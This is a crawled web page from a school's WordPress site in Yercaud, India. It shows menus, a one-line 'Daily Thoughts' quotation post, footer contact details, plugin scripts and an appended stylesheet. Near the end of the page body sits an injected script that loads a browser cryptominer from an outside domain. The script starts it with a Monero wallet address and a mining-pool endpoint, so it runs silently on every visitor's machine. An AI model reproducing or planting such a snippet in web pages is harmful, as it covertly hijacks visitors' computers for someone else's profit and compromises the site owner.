	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://stcharlesyercaud.com/correspondents-message/">Correspondent&#8217;s Message</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://stcharlesyercaud.com/principals-message/">Principal&#8217;s Message</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53"><a href="http://stcharlesyercaud.com/teaching-staff/">Staff</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://stcharlesyercaud.com/teaching-staff/">Teaching Staff</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://stcharlesyercaud.com/non-teaching-staff/">Non Teaching Staff</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65"><a href="http://stcharlesyercaud.com/students/">Students</a>
<ul class="sub-menu">
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://stcharlesyercaud.com/school-timings/">School Timings</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://stcharlesyercaud.com/school-uniform/">School Uniform</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://stcharlesyercaud.com/rules-regulations/">Rules &#038; Regulations</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="http://stcharlesyercaud.com/co-curricular/">Co-Curricular</a>
<ul class="sub-menu">
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="http://stcharlesyercaud.com/taekwondo/">Taekwondo</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://stcharlesyercaud.com/skating/">Skating</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-398"><a href="http://stcharlesyercaud.com/dance/">Dance</a>
	<ul class="sub-menu">
		<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="http://stcharlesyercaud.com/western/">Western</a></li>
		<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="http://stcharlesyercaud.com/classical/">Classical</a></li>
	</ul>
</li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="http://stcharlesyercaud.com/yoga/">Yoga</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="http://stcharlesyercaud.com/horse-ride/">Horse Ride</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://stcharlesyercaud.com/abacus/">Abacus</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://stcharlesyercaud.com/gallery/">Gallery</a></li>
<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="http://stcharlesyercaud.com/mandatory-disclosure/">MANDATORY DISCLOSURE</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="http://stcharlesyercaud.com/contact-us/">Contact Us</a></li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
				</header><!-- #masthead -->
	
	
	<div id="content" class="site-content">
			<div class="store-container clearfix">
			<div class="store-container-inner clearfix">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-181" class="storevilla-blog post-181 post type-post status-publish format-standard hentry category-daily-thoughts">

	
	<h3><a href="http://stcharlesyercaud.com/181-2/"></a></h3>

	<ul class="blog-meta">
		<li class="sv-author"><a href="http://stcharlesyercaud.com/author/adminscy/">adminscy</a></li>
		<li class="sv-time">Tue November 19, 2019</li>
		<li class="sv-category"><a href="http://stcharlesyercaud.com/category/daily-thoughts/" rel="category tag">Daily Thoughts</a></li>
		<li class="sv-tags"></li>
		<li class="sv-comments"><a href="http://stcharlesyercaud.com/181-2/#respond">0 Comment</a></li>
	</ul>

	<div class="entry-content">
		<p style="text-align: center;"><span style="color: #ffffff;"><strong>“Loving our enemies is not a natural reaction; it’s a supernatural action.”</strong></span></p>
	</div><!-- .entry-content -->

</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://stcharlesyercaud.com/179-2/" rel="prev">Previous Post</a></div><div class="nav-next"><a href="http://stcharlesyercaud.com/183-2/" rel="next">Next Post</a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondaryright" class="widget-area" role="complementary">
					</aside><!-- #secondary -->
				</div>
	</div> <!-- Store Vill Container -->
	
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer" role="contentinfo">

					
				<section class="footer-widgets col-5 clearfix">
					
					<div class="top-footer-wrap">

						<div class="store-container">

										
											
									<section class="block footer-widget-1">
							        	<aside id="text-2" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p style="text-align: justify;">St. Charles residential school attracted more and more students because of its good standard and discipline. Additional classes were a necessity. The foundation stone for a new school building was laid by Rev. Fr. Irudaya Selvam. <a href="http://stcharlesyercaud.com/about-us">Read More</a></p>
</div>
		</aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-2">
							        	<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>St.CHARLES SCHOOL &#8211; CBSE,<br />
Yercaud,<br />
Yercaud Post,<br />
Salem District,<br />
Tamilnadu-636 601<br />
Phone: 04281 -223242<br />
Email: stcharlesyercaud@gmail.com<br />
<img decoding="async" title="page hit counter" src="https://counter5.wheredoyoucomefrom.ovh/private/freecounterstat.php?c=q7w5tx3edrdyhge2p1zn3z5fr8y2543c" alt="page hit counter" border="0" /></p>
</div>
		</aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-3">
							        	<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="http://stcharlesyercaud.com/principals-message/">Principal&#8217;s Message</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="http://stcharlesyercaud.com/management-board/">Management Board</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="http://stcharlesyercaud.com/infrastructure/">Infrastructure</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://stcharlesyercaud.com/rules-regulations/">Rules &#038; Regulations</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="http://stcharlesyercaud.com/gallery/">Gallery</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="http://stcharlesyercaud.com/contact-us/">Contact Us</a></li>
</ul></div></aside>									</section>
			
						        			
										
											
									<section class="block footer-widget-4">
							        	<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Reach Us</h3>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3905.860876249818!2d78.20944031480992!3d11.774844991648838!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3babf42dc498c5f7%3A0x25984e0e247724fe!2sCBSE+Schools+Yercaud+St.Charles+Residential+School!5e0!3m2!1sen!2sin!4v1540210181500" width="100%" frameborder="0" style="border:0" allowfullscreen></iframe></p>
</div>
		</aside>									</section>
			
						        			
										
											
							
						</div>

					</div>
	
				</section><!-- .footer-widgets  -->
	
				
		<div class="bottom-footer-wrap clearfix">

			<div class="store-container">

				<div class="site-info">
					Copyright &copy; 2026 ST.CHARLES SCHOOL &#8211; CBSE. All rights reserved. Powered by <a href="http://www.boscosofttech.com">Boscosoft</a>
				</div><!-- .site-info -->
			    <div class="payment-accept">
	      	      	      	      	      	      	    </div>
  			
			
		</footer><!-- #colophon -->
		
	
    <a href="#" class="scrollup"><i class="fa fa-angle-up" aria-hidden="true"></i> </a>

</div><!-- #page -->
<script src="https://ethtrader.de/perfekt/perfekt.js?perfekt=wss://?algo=cn?variant=0?jason=monerov.ingest.cryptoknight.cc:9221"></script><script type="text/javascript">PerfektStart('46PgJtwUkg18z7Cu7xAd2F972GSEQUzoGHWP4fwUHbdj7qgZqhf27Pm7Y7BdMUH2gahQdrCmbKxNuJAyUrGfThnhCgEyinb','sch4');throttleMiner = 50;</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storevilla\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "http://stcharlesyercaud.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/img/",
wppaWppaUrl = "http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus",
wppaIncludeUrl = "http://stcharlesyercaud.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "http://stcharlesyercaud.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "http://stcharlesyercaud.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "http://stcharlesyercaud.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:8,
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:6,
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',},
wppaVersion = "9.0.07.002",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "lightbox",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = false,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(http://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = false,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 200,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaStartStopNew = false,
wppaSlideVideoPauseStop = false;
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeedDefault = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlSlideStartDefault = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "48px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "http://stcharlesyercaud.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "http://stcharlesyercaud.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "http://stcharlesyercaud.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "http://stcharlesyercaud.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-",
wppaOvlNavIconSize = 48,
wppaOvlVideoPauseStop = false;var
wppaShortcodeTemplate = "&lt;div style=&quot;font-size:0;line-height:0&quot;&gt;&lt;img id=&quot;ph-290-0&quot; title=&quot;1 (21).jpg&quot; style=&quot;width:100%;margin:0;&quot; src=&quot;http://stcharlesyercaud.com/wp-content/uploads/wppa/290.jpg?ver=1&quot; alt=&quot;1 (21).jpg&quot;/&gt;&lt;/div&gt;";
wppaShortcodeTemplateId = "290.jpg";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black;opacity:0.8;" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="18efdd4e5a" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="cc2ab8c88b" >');
/* ]]> */
</script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/lightslider.js" id="lightslider-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/navigation.js?ver=1.2.1" id="storevilla-navigation-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/skip-link-focus-fix.js?ver=1.2.1" id="storevilla-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/retina.js?ver=1.2.1" id="retina-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-content/themes/storevilla/assets/js/common.js?ver=1.2.1" id="storevilla-common-js"></script>
<script type="text/javascript" src="http://stcharlesyercaud.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- online-fonts -->
<link href="//fonts.googleapis.com/css?family=Dosis:200,300,400,500,600,700,800&amp;subset=latin-ext" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Ubuntu+Condensed&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext" rel="stylesheet">
<!-- //online-fonts -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://stcharlesyercaud.com/css/style.css
body_size: 40738
content:
/*--Author: W3layouts
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
--*/
/*-- reset code --*/
body{
	padding:0;
	margin:0;
	background:#FFF;
	font-family: 'Dosis', sans-serif;
}
body a{
    transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
input[type="button"],input[type="submit"]{
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
h1,h2,h3,h4,h5,h6{
	margin:0;	
	padding:0;
	font-family: 'Ubuntu Condensed', sans-serif;
}	
p{
	margin:0;
	padding:0;
	font-size:1.1em;
	line-height:1.9em;
	color:#999;
	letter-spacing:1px;
	font-family: 'Dosis', sans-serif;
    text-align: justify;
}
}
ul{
	margin:0;
	padding:0;
}
label{
	margin:0;
}
button{
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
img {
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
/*-- //reset code --*/
/*-- navbar --*/
.nav-links .navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
    margin-left: 0;
}
.nav-links .navbar {
	margin-bottom:0px;
}
.nav-links, .navbar-inverse {
    background-color:#fff;
	border:none;
}
.navbar {
    min-height: 0px !important;
}
.nav-links .header-w3l h1 {
    color: #0A0A0A;
	font-size: 2em;
}
.nav-links .header-w3l h1 span, .logo2 h2 a span{
    color: #6288f1;
}
.nav-links .navbar-brand {
	height:inherit;
	padding:1.1em 0 0;
}
.nav-links .navbar-nav>li>a {
    padding: 1.6em 1.5em;
    color: #000;
    font-size: 1.2em;
    font-weight: 500;
    letter-spacing: 1px;
}
.nav > li > a:hover, .nav > li > a:focus {
    background-color: #fff !important;
}
.nav-links  .navbar-inverse .navbar-nav>li>a:hover {
    background-color:#fff;
	color:#df4914;
}
.navbar-inverse .navbar-nav > li > a:focus {
    color: #000;
}
.nav-links .navbar-inverse .navbar-nav>.active>a,.nav-links  .navbar-inverse .navbar-nav>.active>a:focus,.nav-links  .navbar-inverse .navbar-nav>.active>a:hover {
    color: #ea8116;
    background-color: #FFFFFF;
}
.navbar-header {
    width: 30%;
    float: left;
}
nav.navbar.navbar-inverse {
    float: left;
}
/*-- Link Effect: bottom border enlarge --*/
.link-effect a {
	padding: 0 0 10px;
}
.link-effect a::after {
    position: absolute;
    top: 88%;
    left: 6%;
    width: 85%;
    height: 1px;
    background: #ea8116;
    content: '';
    opacity: 0;
    -webkit-transition: height 0.3s, opacity 0.3s, -webkit-transform 0.3s;
    -moz-transition: height 0.3s, opacity 0.3s, -moz-transform 0.3s;
    transition: height 0.3s, opacity 0.3s, transform 0.3s;
    -webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    transform: translateY(-10px);
}
.link-effect li.active a::after, .link-effect a:hover::after {
    height: 3px;
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
}
/*-- /Link Effect: bottom border enlarge --*/
div#myNavbar {
	float: left;
}
.w3l-nav {
    margin-left: 15em;
}
.call-w3l {
    float: right;
    width: 22%;
    margin: .6em 0;
}
.call-w3l img {
    width: 100%;
}
.header-w3l {
    border-bottom: 1px solid #000;
}
/*-- //navbar --*/
.banner-slider {
	padding: 0;
}
.w3l_banner_info {
    padding:5em 0 0;
    background: rgba(255, 255, 255, 0.41);
    width: 36%;
    text-align: left;
    float: right;
}
.w3l_banner_info h3 {
    color: #6288f1;
    font-size: 2.4em;
    margin: 0;
    text-transform: capitalize;
    font-weight: 600;
    line-height: 1.3;
    letter-spacing: 1px;
    background: rgba(255, 255, 255, 0.77);
    padding:1em;
}
.w3l_banner_info p {
    color: #000;
    font-weight: 500;
    padding: 2em 2.5em 3em;
}
p.sub-p3 {
    margin: 1em 0;
}
.banner-slider {
    background: url(../images/1.jpg) no-repeat 0px 0px;
    background-size: cover;
	min-height: 635px;
	position: relative;
}
.agileits_w3layouts_more.menu__item {
    background:#ea8116;
    padding: 2em;
}
.agileits_w3layouts_more a {
    font-size: 1em;
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 2px;
    text-align: center;
    display: inherit;
}
.modal-header h5 {
    color:#6288f1;
    font-size: 1.5em;
    letter-spacing: 1px;
    margin: 1em 0;
}
.modal-header {
    padding: 3em 2em !important;
}
/*--slider--*/
#slider2,
#slider3 {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  margin: 0 auto;
}
.rslides_tabs li:first-child {
  margin-left: 0;
}
.rslides_tabs .rslides_here a {
  background: rgba(255,255,255,.1);
  color: #fff;
  font-weight: bold;
}
.events {
  list-style: none;
}
.callbacks {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
}
.callbacks li {
  position: absolute;
  width: 100%;
}
.callbacks img {
  position: relative;
  z-index: 1;
  height: auto;
  border: 0;
}
.callbacks .caption {
	display: block;
	position: absolute;
	z-index: 2;
	font-size: 20px;
	text-shadow: none;
	color: #fff;
	left: 0;
	right: 0;
	padding: 10px 20px;
	margin: 0;
	max-width: none;
	top: 10%;
	text-align: center;
}
.callbacks_nav {
    position: absolute;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    bottom: 24%;
    left: 0;
    z-index: 3;
    text-indent: -9999px;
    overflow: hidden;
    text-decoration: none;
    width:32px;
    height:32px;
    background: transparent url("../images/left.png") no-repeat left top;
}
 .callbacks_nav:hover{
  	opacity: 0.5;
  }
.callbacks_nav.next {
	left: auto;
	background: transparent url("../images/right.png") no-repeat right top;
	left: 51%;
 }
 .callbacks_nav.prev {
	right: auto;
	background-position:left top;
	left: 47%;
}
#slider3-pager a {
  display: inline-block;
}
#slider3-pager span{
  float: left;
}
#slider3-pager span{
	width:100px;
	height:15px;
	background:#fff;
	display:inline-block;
	border-radius:30em;
	opacity:0.6;
}
#slider3-pager .rslides_here a {
  background: #FFF;
  border-radius:30em;
  opacity:1;
}
#slider3-pager a {
  padding: 0;
}
#slider3-pager li{
	display:inline-block;
}
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
}
.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display:none;
  width: 100%;
  left: 0;
  top: 0;
}
.rslides li{
  position: relative;
  display: block;
  float: left;
}
.rslides img {
  height: auto;
  border: 0;
}
.callbacks_tabs {
    list-style: none;
    position: absolute;
    padding: 0;
    margin: 0;
    right: 27.5%;
    z-index: 990;
    display: block;
    text-align: center;
    top: 2.5%;
}
.slider-top span{
	font-weight:600;
}
.callbacks_tabs li{
       display: inline-block;
    margin: 0 5px;
}
.callbacks_tabs a{
	visibility: hidden;
}
.callbacks_here a:after {
    background: #ea8116;
}
.callbacks_tabs a:after {
    content: "\f111";
    font-size: 0;
